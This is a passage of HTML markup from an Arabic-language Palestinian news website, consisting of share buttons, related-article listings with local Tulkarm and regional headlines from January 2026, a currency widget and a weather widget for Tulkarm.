					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="social-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://alfajertv.com/?p=3072&text=%D8%B5%D9%88%D8%B1%3A%20%D8%A8%D9%84%D8%AF%D9%8A%D8%A9%20%D8%B7%D9%88%D9%84%D9%83%D8%B1%D9%85%20%D8%AA%D9%88%D8%AF%D8%B9%20%D8%B9%D8%A8%D8%AF%20%D8%A7%D9%84%D8%AE%D8%A7%D9%84%D9%82%20%D8%AC%D8%A8%D8%A7%D8%B1%D8%A9%20%D9%85%D8%AF%D9%8A%D8%B1%20%D8%A7%D9%84%D8%B9%D9%84%D8%A7%D9%82%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B9%D8%A7%D9%85%D8%A9" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn  large-share-button" data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="social-text">تيلقرام</span>
				</a>
				<a href="/cdn-cgi/l/email-protection#[base64]" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn  large-share-button" data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="social-text">مشاركة عبر البريد</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn  large-share-button" data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="social-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

				
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
	<div id="read-next-block" class="container-wrapper read-next-slider-50">
		<h2 class="read-next-block-title">أقرأ التالي</h2>
					<section id="tie-read-next" class="slider-area mag-box">

				
				<div class="slider-area-inner">

					<div id="tie-main-slider-50-read-next" class="tie-main-slider main-slider wide-slider-with-navfor-wrapper wide-slider-wrapper slider-vertical-navigation tie-slick-slider-wrapper" data-slider-id="50"  data-autoplay="true" data-speed="3000">

						
						<div class="main-slider-inner">

							
								<div class="container slider-main-container">
									<div class="tie-slick-slider">
										<ul class="tie-slider-nav"></ul>

										<div style="background-image: url(https://alfajertv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-22-at-7.30.33-PM1-scaled.jpeg)" class="slide slide-id-717661 tie-slide-1 tie-standard">
					<a href="https://alfajertv.com/news/localnews/717661.html" class="all-over-thumb-link" aria-label="محافظ طولكرم اللواء د. كميل يهنئ جامعة خضوري بفوزها بالمركز الأول في مسابقة Hash Code Palestine"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-55" href="https://alfajertv.com/category/news/localnews">محليات</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">22 يناير، 2026</span></div>
				<h2 class="thumb-title"><a href="https://alfajertv.com/news/localnews/717661.html">محافظ طولكرم اللواء د. كميل يهنئ جامعة خضوري بفوزها بالمركز الأول في مسابقة Hash Code Palestine</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://alfajertv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-5.05.12-PM.jpeg)" class="slide slide-id-717400 tie-slide-2 tie-thumb">
					<a href="https://alfajertv.com/news/localnews/717400.html" class="all-over-thumb-link" aria-label="غرفة تجارة وصناعة طولكرم تستقبل وفداً من الإدارة العامة لبنك القدس"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-55" href="https://alfajertv.com/category/news/localnews">محليات</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">20 يناير، 2026</span></div>
				<h2 class="thumb-title"><a href="https://alfajertv.com/news/localnews/717400.html">غرفة تجارة وصناعة طولكرم تستقبل وفداً من الإدارة العامة لبنك القدس</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://alfajertv.com/wp-content/uploads/2026/01/IMG_6605.jpeg)" class="slide slide-id-717333 tie-slide-3 tie-standard">
					<a href="https://alfajertv.com/news/localnews/717333.html" class="all-over-thumb-link" aria-label="الصحة والشرطة تنظمان دورة حول الكشف المبكر عن تعاطي المواد المخدرة وأساليب الوقاية في رام الله"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-55" href="https://alfajertv.com/category/news/localnews">محليات</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">19 يناير، 2026</span></div>
				<h2 class="thumb-title"><a href="https://alfajertv.com/news/localnews/717333.html">الصحة والشرطة تنظمان دورة حول الكشف المبكر عن تعاطي المواد المخدرة وأساليب الوقاية في رام الله</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://alfajertv.com/wp-content/uploads/2026/01/e50cca5a-6096-485e-ad7c-6722b38b007a.jpeg)" class="slide slide-id-717317 tie-slide-4 tie-standard">
					<a href="https://alfajertv.com/news/localnews/717317.html" class="all-over-thumb-link" aria-label="لجنة المبادرات السياحية في مدينة نابلس تعقد اجتماعها الثاني برئاسة الدكتور ضرغام الفارس"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-55" href="https://alfajertv.com/category/news/localnews">محليات</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">19 يناير، 2026</span></div>
				<h2 class="thumb-title"><a href="https://alfajertv.com/news/localnews/717317.html">لجنة المبادرات السياحية في مدينة نابلس تعقد اجتماعها الثاني برئاسة الدكتور ضرغام الفارس</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			
									</div><!-- .tie-slick-slider /-->
								</div><!-- .slider-main-container /-->

							
						</div><!-- .main-slider-inner  /-->
					</div><!-- .main-slider /-->

											<div class="wide-slider-nav-wrapper vertical-slider-nav ">
							<ul class="tie-slider-nav"></ul>

							<div class="container">
								<div class="tie-row">
									<div class="tie-col-md-12">
										<div class="tie-slick-slider">

											
													<div class="slide tie-slide-5">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">22 يناير، 2026</span></div>
															<h3 class="thumb-title">محافظ طولكرم اللواء د. كميل يهنئ جامعة خضوري بفوزها بالمركز الأول في مسابقة Hash Code Palestine</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-6">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">20 يناير، 2026</span></div>
															<h3 class="thumb-title">غرفة تجارة وصناعة طولكرم تستقبل وفداً من الإدارة العامة لبنك القدس</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-1">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">19 يناير، 2026</span></div>
															<h3 class="thumb-title">الصحة والشرطة تنظمان دورة حول الكشف المبكر عن تعاطي المواد المخدرة وأساليب الوقاية في رام الله</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-2">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">19 يناير، 2026</span></div>
															<h3 class="thumb-title">لجنة المبادرات السياحية في مدينة نابلس تعقد اجتماعها الثاني برئاسة الدكتور ضرغام الفارس</h3>

														</div>
													</div><!-- slide /-->

													
										</div><!-- .wide_slider_nav /-->
									</div><!-- .tie-col /-->
								</div><!-- .tie-row /-->
							</div><!-- .container /-->
						</div><!-- #wide-slider-nav-wrapper /-->
						</div><!-- .slider-area-inner -->		</section><!-- .slider-area -->

				</div><!-- #read-next-block -->

	
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="حجز مركبة إدارياً لدى الشرطة والسبب توقفها في ممر الطوارئ حيث أعاقت سيارة الإسعاف من مرورها" href="https://alfajertv.com/news/localnews/717192.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/daa9eb3d-4b46-4d56-9720-af3f3e8f90ff-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/daa9eb3d-4b46-4d56-9720-af3f3e8f90ff-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>
								<h3 class="post-title"><a href="https://alfajertv.com/news/localnews/717192.html">حجز مركبة إدارياً لدى الشرطة والسبب توقفها في ممر الطوارئ حيث أعاقت سيارة الإسعاف من مرورها</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">18 يناير، 2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="فوز كروي كبير لاشبال العنابي على فريق سجود زومبا من الداخل الفلسطيني وديا" href="https://alfajertv.com/news/localnews/717164.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6352-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6352-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>
								<h3 class="post-title"><a href="https://alfajertv.com/news/localnews/717164.html">فوز كروي كبير لاشبال العنابي على فريق سجود زومبا من الداخل الفلسطيني وديا</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">18 يناير، 2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="قيادة الأمن الوطني &#8211; منطقة طولكرم تكرم الأخ حكيم ابو صفية" href="https://alfajertv.com/news/localnews/716502.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/2b3e1810-a19c-42d7-af46-448d5a64f769-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/2b3e1810-a19c-42d7-af46-448d5a64f769-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>
								<h3 class="post-title"><a href="https://alfajertv.com/news/localnews/716502.html">قيادة الأمن الوطني &#8211; منطقة طولكرم تكرم الأخ حكيم ابو صفية</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">11 يناير، 2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="عمال وطن يواصلون الليل بالنهار في تنظيف الوديان والمدينة استعداداً لفصل الشتاء والمنخفضات الجوية" href="https://alfajertv.com/news/localnews/716462.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-11.57.00-AM-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-11.57.00-AM-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>
								<h3 class="post-title"><a href="https://alfajertv.com/news/localnews/716462.html">عمال وطن يواصلون الليل بالنهار في تنظيف الوديان والمدينة استعداداً لفصل الشتاء والمنخفضات الجوية</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">11 يناير، 2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->
	

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">شاهد أيضاً</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">إغلاق</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="عمال وطن يواصلون الليل بالنهار في تنظيف الوديان والمدينة استعداداً لفصل الشتاء والمنخفضات الجوية" href="https://alfajertv.com/news/localnews/716462.html" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-55">محليات</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-11.57.00-AM-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-11.57.00-AM-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/localnews/716462.html">عمال وطن يواصلون الليل بالنهار في تنظيف الوديان والمدينة استعداداً لفصل الشتاء والمنخفضات الجوية</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">11 يناير، 2026</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="text-html-widget-2" class="container-wrapper widget text-html"><div class="widget-title the-global-title"><div class="the-subtitle">أسعار العملات هذه اللحظة</div></div><div ><iframe src="https://www.widgets.investing.com/live-currency-cross-rates?theme=darkTheme&hideTitle=true&roundedCorners=true&cols=bid,high,low&pairs=64,9686,1886,63,18" width="100%" height="345" frameborder="0" allowtransparency="true" marginwidth="0" marginheight="0"></iframe></div><div class="clearfix"></div></div><!-- .widget /--><div id="social-statistics-1" class="container-wrapper widget social-statistics-widget"><div class="widget-title the-global-title"><div class="the-subtitle">تابعونا</div></div>			<ul class="solid-social-icons two-cols transparent-icons Arqam-Lite">
				
							<li class="social-icons-item">
								<a class="facebook-social-icon" href="https://www.facebook.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-facebook"></span>									<span class="followers">
										<span class="followers-num">2M+</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="twitter-social-icon" href="https://twitter.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-twitter"></span>									<span class="followers">
										<span class="followers-num">14K</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="youtube-social-icon" href="https://youtube.com/channel/UCzkwPgyY207rHwTY2BCJEig" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-youtube"></span>									<span class="followers">
										<span class="followers-num">832k</span>
										<span class="followers-name">مشترك</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="instagram-social-icon" href="https://instagram.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-instagram"></span>									<span class="followers">
										<span class="followers-num">+550K</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
										</ul>
			<div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">المضاف حديثاً</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ارتفاع أسعار الذهب والفضة عالميًا" href="https://alfajertv.com/cocktail/economy/717746.html" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-59">اقتصاد</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6827-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6827-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/cocktail/economy/717746.html">ارتفاع أسعار الذهب والفضة عالميًا</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">23 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-thumb">
			<div class="post-widget-thumbnail">
			
			<a aria-label="شهيد برصاص الاحتلال في مادما جنوب نابلس" href="https://alfajertv.com/news/palnews/717742.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6824-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6824-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717742.html">شهيد برصاص الاحتلال في مادما جنوب نابلس</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">23 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="خلافا للموقف الإسرائيلي.. ترامب يدرس ضم السلطة الفلسطينية لمجلس السلام" href="https://alfajertv.com/news/palnews/717739.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6823-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6823-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717739.html">خلافا للموقف الإسرائيلي.. ترامب يدرس ضم السلطة الفلسطينية لمجلس السلام</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">23 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الجيش &#8220;الإسرائيلي&#8221; يعلن انتهاء عمليته العسكرية في الخليل بعد عدوان استمر أربعة أيام" href="https://alfajertv.com/news/palnews/717732.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/619729e3e6937b9f730cc0aa259b2139_XL-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/619729e3e6937b9f730cc0aa259b2139_XL-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717732.html">الجيش &#8220;الإسرائيلي&#8221; يعلن انتهاء عمليته العسكرية في الخليل بعد عدوان استمر أربعة أيام</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">23 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="العقل وراء الآلة.. كتاب يحاكي فكر أبوغزاله بعيون الذكاء الاصطناعي" href="https://alfajertv.com/cocktail/misc/717729.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/99e1226d-ac0d-4c62-a460-18fd4b1b7c68-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/99e1226d-ac0d-4c62-a460-18fd4b1b7c68-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/cocktail/misc/717729.html">العقل وراء الآلة.. كتاب يحاكي فكر أبوغزاله بعيون الذكاء الاصطناعي</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">23 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="لأول مرة منذ عامين: إسرائيل تجري مناورة على حدود لبنان" href="https://alfajertv.com/news/palnews/717723.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/c521f37521f66422daffac43cdcefb99514885572b837861def20e7abdc5a67e-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/c521f37521f66422daffac43cdcefb99514885572b837861def20e7abdc5a67e-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717723.html">لأول مرة منذ عامين: إسرائيل تجري مناورة على حدود لبنان</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">23 يناير، 2026</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="tie-weather-widget-1" class="widget tie-weather-widget"><div class="widget-title the-global-title"><div class="the-subtitle">حالة الطقس</div></div><span class="tie-weather-user-location has-title" data-options="{'location':'Tulkarm, PS','units':'C','forecast_days':'5','custom_name':'\u0637\u0648\u0644\u0643\u0631\u0645','animated':'true'}"><span class="tie-icon-gps"></span></span>
				<div id="tie-weather-tulkarm-ps" class="weather-wrap is-animated">

					<div class="weather-icon-and-city">
						
					<div class="weather-icon">
						<div class="icon-moon"></div>
					</div>
										<div class="weather-name the-subtitle">طولكرم</div>
						<div class="weather-desc">سماء صافية</div>
					</div>

					<div class="weather-todays-stats">

						<div class="weather-current-temp">
							13							<sup>&#x2103;</sup>
						</div>

						<div class="weather-more-todays-stats">

													<div class="weather_highlow">
								<span aria-hidden="true" class="tie-icon-thermometer-half"></span> 14&ordm; - 13&ordm;
							</div>
						
							<div class="weather_humidty">
								<span aria-hidden="true" class="tie-icon-raindrop"></span>
								<span class="screen-reader-text"></span> 78%
							</div>

							<div class="weather_wind">
								<span aria-hidden="true" class="tie-icon-wind"></span>
								<span class="screen-reader-text"></span> 0.63 كيلومتر/ساعة</div>
						</div>
					</div> <!-- /.weather-todays-stats -->

											<div class="weather-forecast small-weather-icons weather_days_5">
							
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-moon-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">14<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الجمعة</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="basecloud"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="animi-icons-wrap">
							<div class="icon-rainy-animi"></div>
							<div class="icon-rainy-animi-2"></div>
							<div class="icon-rainy-animi-4"></div>
							<div class="icon-rainy-animi-5"></div>
						</div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">16<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">السبت</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">18<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الأحد</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">21<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الأثنين</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-sun"></div>
					</div>
				
						<div class="weather-forecast-day-temp">18<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الثلاثاء</div>
					</div>
										</div><!-- /.weather-forecast -->
					
				</div> <!-- /.weather-wrap -->

				<div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-1" class="container-wrapper tabs-container-wrapper tabs-container-3">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">الأشهر</a></li><li><a href="#widget_tabs-1-recent">الأخيرة</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ارتفاع أسعار الذهب والفضة عالميًا" href="https://alfajertv.com/cocktail/economy/717746.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6827-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6827-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/cocktail/economy/717746.html">ارتفاع أسعار الذهب والفضة عالميًا</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">23 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-thumb">
			<div class="post-widget-thumbnail">
			
			<a aria-label="شهيد برصاص الاحتلال في مادما جنوب نابلس" href="https://alfajertv.com/news/palnews/717742.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
